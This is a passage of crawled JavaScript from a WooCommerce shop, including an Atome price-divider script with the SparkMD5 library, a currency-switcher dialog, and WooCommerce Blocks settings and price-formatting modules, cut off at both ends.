                if (/urbanize.com.ph/.test(location.hostname) && /\/checkout/.test(location.pathname)) {
                    removeCheckoutPaymentIcon();
                }
            });
            $(document).on('click mouseup change input', function () {
                setTimeout(updatePriceBoxes, 100);
                setTimeout(updatePriceBoxes, 2000);
                if (/shop.begolfpro.com/.test(location.hostname)) {
                    setTimeout(customsizePricedivider, 100);
                }
            });
        });
    }

    insertDomainJs(() => {
        // @formatter:off
        // SparkMD5
        (function(factory){if(typeof exports==="object"){module.exports=factory()}else if(typeof define==="function"&&define.amd){define(factory)}else{var glob;try{glob=window}catch(e){glob=self}glob.SparkMD5=factory()}})(function(undefined){"use strict";var add32=function(a,b){return a+b&4294967295},hex_chr=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"];function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32(a<<s|a>>>32-s,b)}function md5cycle(x,k){var a=x[0],b=x[1],c=x[2],d=x[3];a+=(b&c|~b&d)+k[0]-680876936|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[1]-389564586|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[2]+606105819|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[3]-1044525330|0;b=(b<<22|b>>>10)+c|0;a+=(b&c|~b&d)+k[4]-176418897|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[5]+1200080426|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[6]-1473231341|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[7]-45705983|0;b=(b<<22|b>>>10)+c|0;a+=(b&c|~b&d)+k[8]+1770035416|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[9]-1958414417|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[10]-42063|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[11]-1990404162|0;b=(b<<22|b>>>10)+c|0;a+=(b&c|~b&d)+k[12]+1804603682|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[13]-40341101|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[14]-1502002290|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[15]+1236535329|0;b=(b<<22|b>>>10)+c|0;a+=(b&d|c&~d)+k[1]-165796510|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[6]-1069501632|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[11]+643717713|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[0]-373897302|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[5]-701558691|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[10]+38016083|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[15]-660478335|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[4]-405537848|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[9]+568446438|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[14]-1019803690|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[3]-187363961|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[8]+1163531501|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[13]-1444681467|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[2]-51403784|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[7]+1735328473|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[12]-1926607734|0;b=(b<<20|b>>>12)+c|0;a+=(b^c^d)+k[5]-378558|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[8]-2022574463|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[11]+1839030562|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[14]-35309556|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[1]-1530992060|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[4]+1272893353|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[7]-155497632|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[10]-1094730640|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[13]+681279174|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[0]-358537222|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[3]-722521979|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[6]+76029189|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[9]-640364487|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[12]-421815835|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[15]+530742520|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[2]-995338651|0;b=(b<<23|b>>>9)+c|0;a+=(c^(b|~d))+k[0]-198630844|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[7]+1126891415|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[14]-1416354905|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[5]-57434055|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[12]+1700485571|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[3]-1894986606|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[10]-1051523|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[1]-2054922799|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[8]+1873313359|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[15]-30611744|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[6]-1560198380|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[13]+1309151649|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[4]-145523070|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[11]-1120210379|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[2]+718787259|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[9]-343485551|0;b=(b<<21|b>>>11)+c|0;x[0]=a+x[0]|0;x[1]=b+x[1]|0;x[2]=c+x[2]|0;x[3]=d+x[3]|0}function md5blk(s){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)+(s.charCodeAt(i+1)<<8)+(s.charCodeAt(i+2)<<16)+(s.charCodeAt(i+3)<<24)}return md5blks}function md5blk_array(a){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=a[i]+(a[i+1]<<8)+(a[i+2]<<16)+(a[i+3]<<24)}return md5blks}function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)))}s=s.substring(i-64);length=s.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=s.charCodeAt(i)<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function md51_array(a){var n=a.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk_array(a.subarray(i-64,i)))}a=i-64<n?a.subarray(i-64):new Uint8Array(0);length=a.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=a[i]<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function rhex(n){var s="",j;for(j=0;j<4;j+=1){s+=hex_chr[n>>j*8+4&15]+hex_chr[n>>j*8&15]}return s}function hex(x){var i;for(i=0;i<x.length;i+=1){x[i]=rhex(x[i])}return x.join("")}if(hex(md51("hello"))!=="5d41402abc4b2a76b9719d911017c592"){add32=function(x,y){var lsw=(x&65535)+(y&65535),msw=(x>>16)+(y>>16)+(lsw>>16);return msw<<16|lsw&65535}}if(typeof ArrayBuffer!=="undefined"&&!ArrayBuffer.prototype.slice){(function(){function clamp(val,length){val=val|0||0;if(val<0){return Math.max(val+length,0)}return Math.min(val,length)}ArrayBuffer.prototype.slice=function(from,to){var length=this.byteLength,begin=clamp(from,length),end=length,num,target,targetArray,sourceArray;if(to!==undefined){end=clamp(to,length)}if(begin>end){return new ArrayBuffer(0)}num=end-begin;target=new ArrayBuffer(num);targetArray=new Uint8Array(target);sourceArray=new Uint8Array(this,begin,num);targetArray.set(sourceArray);return target}})()}function toUtf8(str){if(/[\u0080-\uFFFF]/.test(str)){str=unescape(encodeURIComponent(str))}return str}function utf8Str2ArrayBuffer(str,returnUInt8Array){var length=str.length,buff=new ArrayBuffer(length),arr=new Uint8Array(buff),i;for(i=0;i<length;i+=1){arr[i]=str.charCodeAt(i)}return returnUInt8Array?arr:buff}function arrayBuffer2Utf8Str(buff){return String.fromCharCode.apply(null,new Uint8Array(buff))}function concatenateArrayBuffers(first,second,returnUInt8Array){var result=new Uint8Array(first.byteLength+second.byteLength);result.set(new Uint8Array(first));result.set(new Uint8Array(second),first.byteLength);return returnUInt8Array?result:result.buffer}function hexToBinaryString(hex){var bytes=[],length=hex.length,x;for(x=0;x<length-1;x+=2){bytes.push(parseInt(hex.substr(x,2),16))}return String.fromCharCode.apply(String,bytes)}function SparkMD5(){this.reset()}SparkMD5.prototype.append=function(str){this.appendBinary(toUtf8(str));return this};SparkMD5.prototype.appendBinary=function(contents){this._buff+=contents;this._length+=contents.length;var length=this._buff.length,i;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk(this._buff.substring(i-64,i)))}this._buff=this._buff.substring(i-64);return this};SparkMD5.prototype.end=function(raw){var buff=this._buff,length=buff.length,i,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff.charCodeAt(i)<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.prototype.reset=function(){this._buff="";this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash.slice()}};SparkMD5.prototype.setState=function(state){this._buff=state.buff;this._length=state.length;this._hash=state.hash;return this};SparkMD5.prototype.destroy=function(){delete this._hash;delete this._buff;delete this._length};SparkMD5.prototype._finish=function(tail,length){var i=length,tmp,lo,hi;tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(this._hash,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=this._length*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(this._hash,tail)};SparkMD5.hash=function(str,raw){return SparkMD5.hashBinary(toUtf8(str),raw)};SparkMD5.hashBinary=function(content,raw){var hash=md51(content),ret=hex(hash);return raw?hexToBinaryString(ret):ret};SparkMD5.ArrayBuffer=function(){this.reset()};SparkMD5.ArrayBuffer.prototype.append=function(arr){var buff=concatenateArrayBuffers(this._buff.buffer,arr,true),length=buff.length,i;this._length+=arr.byteLength;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk_array(buff.subarray(i-64,i)))}this._buff=i-64<length?new Uint8Array(buff.buffer.slice(i-64)):new Uint8Array(0);return this};SparkMD5.ArrayBuffer.prototype.end=function(raw){var buff=this._buff,length=buff.length,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i,ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff[i]<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.ArrayBuffer.prototype.reset=function(){this._buff=new Uint8Array(0);this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.ArrayBuffer.prototype.getState=function(){var state=SparkMD5.prototype.getState.call(this);state.buff=arrayBuffer2Utf8Str(state.buff);return state};SparkMD5.ArrayBuffer.prototype.setState=function(state){state.buff=utf8Str2ArrayBuffer(state.buff,true);return SparkMD5.prototype.setState.call(this,state)};SparkMD5.ArrayBuffer.prototype.destroy=SparkMD5.prototype.destroy;SparkMD5.ArrayBuffer.prototype._finish=SparkMD5.prototype._finish;SparkMD5.ArrayBuffer.hash=function(arr,raw){var hash=md51_array(new Uint8Array(arr)),ret=hex(hash);return raw?hexToBinaryString(ret):ret};return SparkMD5});
        // @formatter:on

        if (
            (
                typeof window.atomePaymentPluginPriceDividerOptions.price_divider_created_by === "undefined"
                || window.atomePaymentPluginPriceDividerOptions.price_divider_created_by === 'script'
            )
            && Array.isArray(window.atomePriceDividerDomains)
            && window.atomePriceDividerDomains.indexOf(SparkMD5.hash(location.hostname)) !== -1
        ) {
            if (window.atomePaymentPluginPriceDividerOptions) {
                window.atomePaymentPluginPriceDividerOptions.platform = 'WOOCOMMERCE'
            }
            insertNewPriceDivider()
        } else {
            atomeJqueryPromise(generateAtomePriceDivider)
        }
    })
})()




--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0
body_size: 258
content:
"use strict";

//https://www.cssscript.com/demo/material-design-dialog-dudialog/
jQuery(function ($) {
    $('.woocs-style-3-du-dialog').removeAttr('style');

    $('.woocs-style-3-du-dialog-starter').on('click', function () {
        $(this).prev('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--open');
    });

    $('.woocs-style-3-close').on('click', function () {
        $('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
    });

    $(document).keyup(function (e) {
        if (e.keyCode == 27) {
            $('.woocs-style-3-close').trigger('click');
        }
    });

    //***

    $('.woocs-style-3-du-dialog input[type=radio]').on('click', function () {

        //$(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
        var _this = this;
        setTimeout(function () {
            $(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
            $(_this).parents('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
        }, 333);

        //***

        var l = woocs_remove_link_param('currency', window.location.href);
        l = l.replace("#", "");

        if (woocs_special_ajax_mode) {
            var data = {
                action: "woocs_set_currency_ajax",
                currency: $(this).val()
            };

            $.post(woocs_ajaxurl, data, function (value) {
                window.location = l;
            });
        } else {
            if (Object.keys(woocs_array_of_get).length === 0) {
                window.location = l + '?currency=' + $(this).val();
            } else {
                woocs_redirect($(this).val());
            }
        }

        return true;
    });

    //***

    document.addEventListener('after_woocs_get_products_price_html', function (e) {
        var current_currency = e.detail.current_currency;
        //current_currency='USD';
        jQuery(`.woocs-style-3-dlg-select-radio`).prop('checked', false);
        jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).prop('checked', true);
        jQuery('.woocs-style-3-du-dialog-starter').html(jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).next('label').html());
        jQuery('.woocs-style-3-du-dialog-starter').css('background-image', 'url(' + jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).parent().data('flag') + ')');
    });
});



--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c
body_size: 2307
content:
this.wc=this.wc||{},this.wc.wcSettings=function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=164)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},164:function(e,t,r){"use strict";r.r(t),r.d(t,"ADMIN_URL",(function(){return b})),r.d(t,"COUNTRIES",(function(){return g})),r.d(t,"CURRENCY",(function(){return _})),r.d(t,"CURRENT_USER_IS_ADMIN",(function(){return m})),r.d(t,"HOME_URL",(function(){return y})),r.d(t,"LOCALE",(function(){return w})),r.d(t,"ORDER_STATUSES",(function(){return O})),r.d(t,"PLACEHOLDER_IMG_SRC",(function(){return v})),r.d(t,"SITE_TITLE",(function(){return h})),r.d(t,"STORE_PAGES",(function(){return j})),r.d(t,"WC_ASSET_URL",(function(){return x})),r.d(t,"WC_VERSION",(function(){return S})),r.d(t,"WP_LOGIN_URL",(function(){return P})),r.d(t,"WP_VERSION",(function(){return k})),r.d(t,"defaultAddressFields",(function(){return L})),r.d(t,"getSetting",(function(){return R})),r.d(t,"isWpVersion",(function(){return T})),r.d(t,"isWcVersion",(function(){return C})),r.d(t,"getAdminLink",(function(){return M}));var o=r(1),n=r.n(o),i=r(43);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(i.addFilter)("woocommerce_admin_analytics_settings","woocommerce-blocks/exclude-draft-status-from-analytics",(function(e){var t=function(e){return"customStatuses"===e.key?u(u({},e),{},{options:e.options.filter((function(e){return"checkout-draft"!==e.value}))}):e},r=e.woocommerce_actionable_order_statuses.options.map(t),o=e.woocommerce_excluded_report_order_statuses.options.map(t);return u(u({},e),{},{woocommerce_actionable_order_statuses:u(u({},e.woocommerce_actionable_order_statuses),{},{options:r}),woocommerce_excluded_report_order_statuses:u(u({},e.woocommerce_excluded_report_order_statuses),{},{options:o})})}));var a=r(7);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var d={adminUrl:"",countries:[],currency:{code:"USD",precision:2,symbol:"$",symbolPosition:"left",decimalSeparator:".",priceFormat:"%1$s%2$s",thousandSeparator:","},currentUserIsAdmin:!1,homeUrl:"",locale:{siteLocale:"en_US",userLocale:"en_US",weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},orderStatuses:[],placeholderImgSrc:"",siteTitle:"",storePages:[],wcAssetUrl:"",wcVersion:"",wpLoginUrl:"",wpVersion:""},p="object"===r.n(a)()(window.wcSettings)?window.wcSettings:{},f=l(l({},d),p);f.currency=l(l({},d.currency),f.currency),f.locale=l(l({},d.locale),f.locale);var b=f.adminUrl,g=f.countries,_=f.currency,m=f.currentUserIsAdmin,y=f.homeUrl,w=f.locale,O=f.orderStatuses,v=f.placeholderImgSrc,h=f.siteTitle,j=f.storePages,x=f.wcAssetUrl,S=f.wcVersion,P=f.wpLoginUrl,k=f.wpVersion,E=r(2),L={first_name:{label:Object(E.__)("First name",'woocommerce'),optionalLabel:Object(E.__)("First name (optional)",'woocommerce'),autocomplete:"given-name",autocapitalize:"sentences",required:!0,hidden:!1,index:10},last_name:{label:Object(E.__)("Last name",'woocommerce'),optionalLabel:Object(E.__)("Last name (optional)",'woocommerce'),autocomplete:"family-name",autocapitalize:"sentences",required:!0,hidden:!1,index:20},company:{label:Object(E.__)("Company",'woocommerce'),optionalLabel:Object(E.__)("Company (optional)",'woocommerce'),autocomplete:"organization",autocapitalize:"sentences",required:!1,hidden:!1,index:30},address_1:{label:Object(E.__)("Address",'woocommerce'),optionalLabel:Object(E.__)("Address (optional)",'woocommerce'),autocomplete:"address-line1",autocapitalize:"sentences",required:!0,hidden:!1,index:40},address_2:{label:Object(E.__)("Apartment, suite, etc.",'woocommerce'),optionalLabel:Object(E.__)("Apartment, suite, etc. (optional)",'woocommerce'),autocomplete:"address-line2",autocapitalize:"sentences",required:!1,hidden:!1,index:50},country:{label:Object(E.__)("Country/Region",'woocommerce'),optionalLabel:Object(E.__)("Country/Region (optional)",'woocommerce'),autocomplete:"country",required:!0,hidden:!1,index:60},city:{label:Object(E.__)("City",'woocommerce'),optionalLabel:Object(E.__)("City (optional)",'woocommerce'),autocomplete:"address-level2",autocapitalize:"sentences",required:!0,hidden:!1,index:70},state:{label:Object(E.__)("State/County",'woocommerce'),optionalLabel:Object(E.__)("State/County (optional)",'woocommerce'),autocomplete:"address-level1",autocapitalize:"sentences",required:!0,hidden:!1,index:80},postcode:{label:Object(E.__)("Postal code",'woocommerce'),optionalLabel:Object(E.__)("Postal code (optional)",'woocommerce'),autocomplete:"postal-code",autocapitalize:"characters",required:!0,hidden:!1,index:90}},U=r(44),I=r.n(U),R=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){return void 0!==e?e:t},o=e in f?f[e]:t;return r(o,t)},A=function(e,t,r){var o=R(e,"").replace(/-[a-zA-Z0-9]*[\-]*/,".0-rc.");return o=o.endsWith(".")?o.substring(0,o.length-1):o,I.a.compare(o,t,r)},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wpVersion",e,t)},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wcVersion",e,t)},M=function(e){return R("adminUrl")+e}},2:function(e,t){e.exports=window.wp.i18n},43:function(e,t){e.exports=window.wp.hooks},44:function(e,t,r){var o,n;void 0===(n="function"==typeof(o=function(){var e=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function t(e){var t,r=e.replace(/^v/,"").replace(/\+.*$/,""),o=("-",-1===(t=r).indexOf("-")?t.length:t.indexOf("-")),n=r.substring(0,o).split(".");return n.push(r.substring(o+1)),n}function r(e){return isNaN(Number(e))?e:Number(e)}function o(t){if("string"!=typeof t)throw new TypeError("Invalid argument expected string");if(!e.test(t))throw new Error("Invalid argument not valid semver ('"+t+"' received)")}function n(e,n){[e,n].forEach(o);for(var i=t(e),c=t(n),u=0;u<Math.max(i.length-1,c.length-1);u++){var a=parseInt(i[u]||0,10),s=parseInt(c[u]||0,10);if(a>s)return 1;if(s>a)return-1}var l=i[i.length-1],d=c[c.length-1];if(l&&d){var p=l.split(".").map(r),f=d.split(".").map(r);for(u=0;u<Math.max(p.length,f.length);u++){if(void 0===p[u]||"string"==typeof f[u]&&"number"==typeof p[u])return-1;if(void 0===f[u]||"string"==typeof p[u]&&"number"==typeof f[u])return 1;if(p[u]>f[u])return 1;if(f[u]>p[u])return-1}}else if(l||d)return l?-1:1;return 0}var i=[">",">=","=","<","<="],c={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return n.validate=function(t){return"string"==typeof t&&e.test(t)},n.compare=function(e,t,r){!function(e){if("string"!=typeof e)throw new TypeError("Invalid operator type, expected string but got "+typeof e);if(-1===i.indexOf(e))throw new TypeError("Invalid operator, expected one of "+i.join("|"))}(r);var o=n(e,t);return c[r].indexOf(o)>-1},n})?o.apply(t,[]):o)||(e.exports=n)},7:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805
body_size: 838
content:
this.wc=this.wc||{},this.wc.priceFormat=function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=167)}({1:function(e,r){e.exports=function(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e},e.exports.default=e.exports,e.exports.__esModule=!0},167:function(e,r,t){"use strict";t.r(r),t.d(r,"getCurrencyFromPriceResponse",(function(){return y})),t.d(r,"getCurrency",(function(){return b})),t.d(r,"formatPrice",(function(){return d}));var n=t(1),o=t.n(n),i=t(7),u=t.n(i),c=t(3);function f(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function s(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?f(Object(t),!0).forEach((function(r){o()(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var p,a,l={code:c.CURRENCY.code,symbol:c.CURRENCY.symbol,thousandSeparator:c.CURRENCY.thousandSeparator,decimalSeparator:c.CURRENCY.decimalSeparator,minorUnit:c.CURRENCY.precision,prefix:(p=c.CURRENCY.symbol,a=c.CURRENCY.symbolPosition,{left:p,left_space:" "+p,right:"",right_space:""}[a]||""),suffix:function(e,r){return{left:"",left_space:"",right:e,right_space:" "+e}[r]||""}(c.CURRENCY.symbol,c.CURRENCY.symbolPosition)},y=function(e){if(!e||"object"!==u()(e))return l;var r=e.currency_code,t=e.currency_symbol,n=e.currency_thousand_separator,o=e.currency_decimal_separator,i=e.currency_minor_unit,c=e.currency_prefix,f=e.currency_suffix;return{code:r||"USD",symbol:t||"$",thousandSeparator:"string"==typeof n?n:",",decimalSeparator:"string"==typeof o?o:".",minorUnit:Number.isFinite(i)?i:2,prefix:"string"==typeof c?c:"$",suffix:"string"==typeof f?f:""}},b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return s(s({},l),e)},d=function(e,r){if(""===e||void 0===e)return"";var t="number"==typeof e?e:parseInt(e,10);if(!Number.isFinite(t))return"";var n=b(r),o=t/Math.pow(10,n.minorUnit),i=n.prefix+o+n.suffix,u=document.createElement("textarea");return u.innerHTML=i,u.value}},3:function(e,r){e.exports=window.wc.wcSettings},7:function(e,r){function t(r){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=t=function(e){return typeof 